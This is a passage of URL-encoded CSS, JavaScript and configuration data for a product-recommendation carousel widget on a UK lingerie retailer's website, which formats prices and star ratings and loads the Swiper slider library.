%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.product-tile__ratings%20.star-container%7B%0A%20%20margin-right:2.5px;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20%20%20padding-bottom:80px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20%20%7D%0A%20%20%7D%0A%7D","var%20POSITION_PREFIX%20=%20'1';%0Avar%20DEFAULT_CURRENCY%20=%20'%C2%A3';%0Avar%20CURRENCY_SIGN%20=%20'$%7BCurrency%20Symbol%7D'%20%7C%7C%20DEFAULT_CURRENCY;%0Avar%20CURRENCY_POSITION%20=%20'$%7BCurrency%20Position%7D'%20%7C%7C%20POSITION_PREFIX;%0Avar%20SCREEN_WIDTH%20=%20window.innerWidth;%0A%0Avar%20container%20=%20document.getElementById('dy-recommendations-$%7BdyVariationId%7D');%0Avar%20INJECTED_PRODUCTS%20=%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product')).length;%0A%0AsetResponsiveAttributes();%0AaddCurrencyToPrices();%0AformatPriceReviews();%0AformatPromoBadge();%0A%0AinitSlider().then(function()%20%7B%0A%20%20var%20slider%20=%20new%20Swiper(container.querySelector('.dy-recommendations__slider'),%20getSliderOptions());%0A%7D);%0A%0Afunction%20initSlider()%20%7B%0A%20%20var%20SWIPER_JS_URL%20=%20'https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.4.6/js/swiper.js';%0A%0A%20%20return%20appendJSFile(SWIPER_JS_URL);%0A%7D%0A%0Afunction%20addCurrencyToPrices()%20%7B%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product__detail--price'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.wasPrice'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%7D%0A%0Afunction%20formatPromoBadge()%7B%0A%20%20const%20elementsArray1%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__image-container'));%0A%20%20elementsArray1.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20promoBadge%20=%20el.querySelector('.product-tile__badge__content');%0A%20%20%20%20let%20badgeContent%20=%20promoBadge.querySelector('span');%0A%20%20%20%20let%20badgeContentPDB%20=%20badgeContent.querySelector('.pdb');%0A%20%20%20%20let%20badgeContentBG%20=%20badgeContent.querySelector('.bg-69');%0A%20%20%20%20%0A%20%20%20%20if(containsOnlyWhiteSpace(badgeContent.innerHTML))%7B%0A%20%20%20%20%20%20promoBadge.classList.add('hidden');%0A%20%20%20%20%7D%0A%20%20%20%20if(badgeContentPDB)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#f858af%22;%0A%20%20%20%20%7Delse%20if(badgeContentBG)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#d62222%22;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%7D);%0A%7D%0Afunction%20containsOnlyWhiteSpace(str)%20%7B%0A%20%20return%20/%5E%5Cs*$/.test(str);%0A%7D%0A%0Afunction%20formatPriceReviews()%7B%0A%20%20const%20elementsArray%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__details'));%0A%20%20elementsArray.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20price%20=%20el.querySelector('.dy-recommendation-product__detail--price');%0A%20%20%20%20let%20wasPrice%20=%20el.querySelector('.wasPrice');%0A%20%20%20%20if(price.innerHTML%20!=%20wasPrice.innerHTML)%7B%0A%20%20%20%20%20%20%20%20wasPrice.classList.remove('hidden');%0A%20%20%20%20%20%20%20%20price.style.color%20=%20%22#ff647d%22;%0A%20%20%20%20%7D%0A%20%20%20%20let%20starRateAvg%20=%20el.querySelector('.dy-recommendation-starRating%20.stars');%0A%20%20%20%20let%20numStars%20=%20starRateAvg.textContent;%0A%20%20%20%20let%20intStars%20=%20parseFloat(numStars);%0A%20%20%20%20let%20wholePart%20=%20Math.floor(numStars);%0A%20%20%20%20%20%20let%20decimalPart%20=%20numStars%20-%20wholePart;%0A%20%20%20%20%20%20let%20stars%20=%20%60%60;%0A%20%20%20%20%20%20const%20fullStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20const%20halfStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star-half-o%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20for%20(let%20i%20=%200;%20i%20%3C%20wholePart;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20stars%20+=%20fullStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20if(decimalPart%20!==%200)%7B%0A%20%20%20%20%20%20%20%20%20%20stars%20+=%20halfStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20starRateAvg.innerHTML%20=%20stars;%0A%20%20%20%20%20%20const%20reviews%20=%20el.querySelector('.dy-recommendation-starRatingReview');%0A%20%20%20%20%20%20const%20reviewNo%20=%20el.querySelector('.dy-recommendation-starRatingReview%20.reviewNum');%0A%20%20%20%20%20%20console.log(parseInt(reviewNo.textContent));%0A%20%20%20%20%20%20if(isNaN(parseInt(reviewNo.textContent)))%7B%0A%20%20%20%20%20%20%20%20reviews.innerHTML%20=%20%22%22;%0A%20%20%20%20%20%20%7D%0A%20%20%7D);%0A%0A%7D;%0A%0Afunction%20parsePriceHtml(num,%20integrSeperator,%20fructionSeperator)%7B%0A%20%20%20%20var%20str%20=%20num.toString().split('.');%0A%20%20%20%20if%20(str%5B0%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B0%5D%20=%20str%5B0%5D.replace(/(%5Cd)(?=(%5Cd%7B3%7D)+$)/g,%20'$1'+integrSeperator);%0A%20%20%20%20%7D%0A%20%20%20%20if%20(str%5B1%5D%20&&%20str%5B1%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B1%5D%20=%20str%5B1%5D.replace(/(%5Cd%7B3%7D)/g,%20'$1%20');%0A%20%20%20%20%7D%0A%20%20%20%20return%20str.join(fructionSeperator);%0A%7D%0A%0Afunction%20formatPrice(price,%20sign,%20position)%20%7B%0A%20%20var%20parsedPrice%20=%20parsePriceHtml(price,'$%7BThousands%20Separator%7D','$%7BDecimal%20Separator%7D');%0A%20%20var%20data%20=%20position%20===%20POSITION_PREFIX%20?%20%5Bsign,%20parsedPrice%5D%20:%20%5BparsedPrice,%20sign%5D;%0A%20%20return%20data.join('');%0A%7D%0A%0A%0Afunction%20setResponsiveAttributes()%20%7B%0A%20%20var%20ENABLE_ARROWS_DESKTOP%20=%20!!parseInt('$%7BVisibility%20on%20Desktop%7D');%0A%20%20var%20ENABLE_ARROWS_TABLET%20=%20!!parseInt('$%7BVisibility%20on%20Tablet%7D');%0A%20%20var%20ENABLE_ARROWS_MOBILE%20=%20!!parseInt('$%7BVisibility%20on%20Mobile%7D');%0A%0A%20%20var%20ENABLE_PAGINATION_DESKTOP%20=%20!!parseInt('$%7BDots%20on%20Desktop%7D');%0A%20%20var%20ENABLE_PAGINATION_TABLET%20=%20!!parseInt('$%7BDots%20on%20Tablet%7D');%0A%20%20var%20ENABLE_PAGINATION_MOBILE%20=%20!!parseInt('$%7BDots%20on%20Mobile%7D');%0A%20%20%0A%20%20var%20settings%20=%20%5B%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-pagination',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_PAGINATION_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_PAGINATION_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_PAGINATION_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D,%20%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-arrows',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_ARROWS_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_ARROWS_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_ARROWS_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D%5D;%0A%20%20%0A%20%20settings.forEach(function(item)%20%7B%0A%20%20%20%20var%20el%20=%20container.querySelector(item.el);%0A%20%20%20%20for%20(var%20key%20in%20item.data)%20%7B%0A%20%20%20%20%20%20if%20(item.data%5Bkey%5D)%20%7B%0A%20%20%20%20%20%20%20%20el.classList.add(key);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D%0A%0Afunction%20getSliderOptions()%20%7B%0A%20%20var%20ENABLE_AUTOPLAY%20=%20!!parseInt('$%7BAutoplay%7D');%0A%20%20var%20AUTOPLAY_SPEED%20=%20parseInt('$%7BAutoplay%20Speed%7D')%20*%201000;%0A%20%20var%20SCROLL_MULTIPLE_ITEMS%20=%20'$%7BScroll%20Behavior%7D'%20===%20'page';%0A%0A%20%20var%20ITEMS_TO_DISPLAY_XL%20=%20parseInt('6');%0A%20%20var%20ITEMS_TO_DISPLAY_DESKTOP%20=%20parseInt('6');%0A%20%20var%20ITEMS_TO_DISPLAY_TABLET%20=%20parseInt('4');%0A%20%20var%20ITEMS_TO_DISPLAY_MOBILE%20=%20parseInt('2');%0A%20%20%0A%20%20var%20ENABLE_LOOP%20=%200;%0A%20%20if(SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Mobile%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_MOBILE%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Mobile%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Tablet%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_TABLET%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Tablet%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_DESKTOP%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_XL)%7B%0A%20%20%20%20ENABLE_LOOP%20=%20!!parseInt('$%7BInfinite%20Scroll%7D');%0A%20%20%7D%0A%20%20%0A%20%20return%20%7B%0A%20%20%20%20touchStartPreventDefault:%20false,%0A%20%20%20%20loop:%20ENABLE_LOOP,%0A%20%20%20%20loopAdditionalSlides:%200,%0A%20%20%20%20autoplay:%20ENABLE_AUTOPLAY%20&&%20%7B%0A%20%20%20%20%20%20delay:%20AUTOPLAY_SPEED,%0A%20%20%20%20%7D,%0A%20%20%20%20spaceBetween:32,%0A%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_XL,%0A%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_XL%20:%201,%0A%20%20%20%20breakpoints:%20%7B%0A%20%20%20%20%20%20'$%7BBreakpoint%20Mobile%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_MOBILE,%0A%20%20%20%20%20%20%20%20spaceBetween:%2016,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_MOBILE%20:%201%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Tablet%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_TABLET,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_TABLET%20:%201,%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Desktop%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_DESKTOP,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_DESKTOP%20:%201%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20navigation:%20%7B%0A%20%20%20%20%20%20nextEl:%20container.querySelector('.dy-recommendations-slider-button--next'),%0A%20%20%20%20%20%20prevEl:%20container.querySelector('.dy-recommendations-slider-button--prev'),%0A%20%20%20%20%20%20disabledClass:%20'dy-recommendations-slider-button--disabled'%0A%20%20%20%20%7D,%0A%20%20%20%20pagination:%20%7B%0A%20%20%20%20%20%20el:%20container.querySelector('.dy-recommendations-slider-pagination'),%0A%20%20%20%20%20%20bulletClass:%20'dy-recommendations-slider-pagination-bullet',%0A%20%20%20%20%20%20bulletActiveClass:%20'dy-recommendations-slider-pagination-bullet__active',%0A%20%20%20%20%20%20modifierClass:%20'dy-recommendations-slider-pagination-',%0A%20%20%20%20%20%20clickableClass:%20'dy-recommendations-slider-pagination--clickable',%0A%20%20%20%20%20%20clickable:%20true,%0A%20%20%20%20%20%20type:%20'bullets',%0A%20%20%20%20%20%20renderBullet:%20function%20(index,%20className)%20%7B%0A%20%20%20%20%20%20%20%20return%20'%3Cdiv%20class=%22'%20+%20className%20+%20'%22%3E%3C/div%3E';%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20a11y:%20%7B%0A%20%20%20%20%20%20notificationClass:%20'dy-recommendations-slider--aria-notification'%0A%20%20%20%20%7D,%0A%20%20%20%20slideClass:%20'dy-recommendation-product',%0A%20%20%20%20wrapperClass:%20'dy-recommendations__slider-wrapper',%0A%20%20%20%20containerModifierClass:%20'dy-recommendations__slider-'%0A%20%20%7D;%0A%7D%0A%0Afunction%20appendJSFile(url)%20%7B%0A%20%20return%20DYO.Q.Promise(function(resolve,%20reject)%20%7B%0A%20%20%20%20if%20(typeof%20define%20===%20'function'%20&&%20define.amd)%20%7B%0A%20%20%20%20%20%20require(%5Burl%5D,%20function(swiper)%20%7B%0A%20%20%20%20%20%20%20%20window.Swiper%20=%20swiper;%0A%20%20%20%20%20%20%20%20resolve();%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20var%20js%20=%20document.createElement('SCRIPT');%0A%20%20%20%20js.setAttribute('type',%20'text/javascript');%0A%20%20%20%20js.setAttribute('src',%20url);%0A%0A%20%20%20%20js.addEventListener('load',%20resolve);%0A%20%20%20%20js.addEventListener('error',%20reject);%0A%0A%20%20%20%20document.head.appendChild(js);%0A%20%20%7D);%0A%7D%0A%0A","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22768%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%221024%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221920%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:237325,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","Viewed%20with%20Recently%20Viewed","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-bottom:%2020px;%0A%20%20margin-top:40px;%0A%20%20padding-bottom:%2048px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%20%20border-bottom:%201px%20solid%20#c4c4c2;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20.dy-recommendations-slider-pagination%7B%0A%20%20margin:0;%0A%20%20margin-top:16px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20font-size:20px;%0A%20%20font-weight:%20450;%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:40px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20#fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%203.25rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20%7B%0A%20%20position:relative;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge%7B%0A%20%20width:50%25;%0A%20%20position:unset;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content%7B%0A%20%20%20%20%20%20position:%20absolute;%0A%20%20%20%20top:%200;%0A%20%20%20%20left:%200;%0A%20%20%20%20bottom:%20unset;%0A%20%20%20%20width:%20auto;%0A%20%20%20%20line-height:%20120%25;%0A%20%20%20%20box-shadow:%200%200%2010px%200%20rgba(0,%200,%200,%20.25);%0A%20%20%20%20border-radius:%200%200%205px%200;%0A%20%20%20%20background-color:%20#000;%0A%20%20%20%20font-weight:%20700;%0A%20%20%20%20text-transform:%20uppercase;%0A%20%20%20%20font-size:%2024px;%0A%20%20%20%20padding:%203px%2010px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2010;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20-20px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20-20px;%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.product-tile__ratings%20.star-container%7B%0A%20%20margin-right:2.5px;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%20102